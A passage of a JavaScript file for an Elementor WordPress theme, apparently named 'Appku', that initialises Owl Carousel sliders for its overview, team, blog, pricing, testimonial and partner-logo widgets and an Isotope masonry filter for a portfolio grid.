                                    r = jQuery(this).find(".progress-bar").attr("data-height");
                                jQuery(this)
                                    .find(".progress-bar")
                                    .animate({ width: t + "%", height: r + "%" }, 100, "linear");
                            });
                        });
                    });
                };
                return {
                    init: function () {
                        t();
                    },
                };
            })();
            jQuery(document).ready(function () {
                ProgressBar.init();
            });
        });

        // Overview
        elementorFrontend.hooks.addAction('frontend/element_ready/appkuoverview.default',function($scope) {
            $('.overview-carousel').owlCarousel({
                loop: true,
                nav: false,
                margin:30,
                dots: true,
                autoplay: false,
                items: 1,
                navText: [
                    "<i class='fa fa-angle-left'></i>",
                    "<i class='fa fa-angle-right'></i>"
                ],
                responsive: {
                    1200: {
                        stagePadding: 300,
                    }
                }
            });
            $('.screenshot-carousel').owlCarousel({
                loop: true,
                nav: false,
                margin:30,
                dots: true,
                autoplay: false,
                items: 1,
                navText: [
                    "<i class='fa fa-angle-left'></i>",
                    "<i class='fa fa-angle-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2,
                        margin: 50
                    },

                    1200: {
                        stagePadding: 300,
                        items: 2,
                    }
                }
            });
        });
        // Team
        elementorFrontend.hooks.addAction('frontend/element_ready/appkuteam.default',function($scope) {
            let $team_slider = $scope.find('.team-carousel');
            $team_slider.owlCarousel({
                loop: false,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: true,
                autoplay: true,
                responsive: {
                    0: {
                        items: $team_slider.data('sm-slide-show'),
                    },
                    600: {
                        items: $team_slider.data('md-slide-show'),
                    },
                    1024: {
                        items: $team_slider.data('lg-slide-show'),
                    },
                    1600: {
                        items: $team_slider.data('slide-show'),
                    }
                }
            });
        });
        // Blog
        elementorFrontend.hooks.addAction('frontend/element_ready/appkublogpost.default',function($scope) {
            let $blog_slider = $scope.find('.blog-carousel');
            $blog_slider.owlCarousel({
                loop: false,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: true,
                autoplay: true,
                responsive: {
                    0: {
                        items: $blog_slider.data('sm-slide-show'),
                    },
                    600: {
                        items: $blog_slider.data('md-slide-show'),
                    },
                    1024: {
                        items: $blog_slider.data('lg-slide-show'),
                    },
                    1600: {
                        items: $blog_slider.data('slide-show'),
                    }
                }
            });
        });
        // Pricing
        elementorFrontend.hooks.addAction('frontend/element_ready/appkupricing.default',function($scope) {
            let $price_slider = $scope.find('.pricing-carousel');
            $price_slider.owlCarousel({
                loop: false,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: true,
                autoplay: true,
                responsive: {
                    0: {
                        items: $price_slider.data('sm-slide-show'),
                    },
                    600: {
                        items: $price_slider.data('md-slide-show'),
                    },
                    1024: {
                        items: $price_slider.data('lg-slide-show'),
                    },
                    1600: {
                        items: $price_slider.data('slide-show'),
                    }
                }
            });
        });
        // Testimonials
        elementorFrontend.hooks.addAction('frontend/element_ready/appkutestimonials.default',function($scope) {
            $('.testimonial-carousel').owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: false,
                autoplay: true,
                responsive: {
                    0: {
                        items: 1
                    },
                    1000: {
                        items: 2,
                    }
                }
            });
        });
        // logo
        elementorFrontend.hooks.addAction('frontend/element_ready/appkugallery.default',function($scope) {
            $('.partner-carousel').owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: false,
                autoplay: true,
                responsive: {
                    0: {
                        items: 2
                    },
                    600: {
                        items: 3,
                        margin: 50
                    },

                    1000: {
                        items: 5,
                        margin: 80
                    }
                }
            });
            $('.partner-border-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: false,
                navText: [
                    "<i class='ti-angle-left'></i>",
                    "<i class='ti-angle-right'></i>"
                ],
                dots: false,
                autoplay: true,
                responsive: {
                    0: {
                        items: 2,
                        margin: 50,
                    },
                    800: {
                        items: 3,
                    },

                    1000: {
                        items: 4,
                    }
                }
            });
        });
        // grid and mesonary filtaring
        elementorFrontend.hooks.addAction('frontend/element_ready/appkuprojectgallery.default',function($scope) {
            $('#portfolio-grid').imagesLoaded(function() {

                /* Filter menu */
                $('.mix-item-menu').on('click', 'button', function() {
                    var filterValue = $(this).attr('data-filter');
                    $grid.isotope({
                        filter: filterValue
                    });
                });

                /* filter menu active class  */
                $('.mix-item-menu button').on('click', function(event) {
                    $(this).siblings('.active').removeClass('active');
                    $(this).addClass('active');
                    event.preventDefault();
                });

                /* Filter active */
                var $grid = $('#portfolio-grid').isotope({
                    itemSelector: '.pf-item',
                    percentPosition: true,
                    masonry: {
                        columnWidth: '.pf-item',
                    }
                });

                /* Filter active */
                $('.blog-masonry').isotope({
                    itemSelector: '.blog-item',
                    percentPosition: true,
                    masonry: {
                        columnWidth: '.blog-item',
                    }
                });
            });
        });
        

    });
}(jQuery));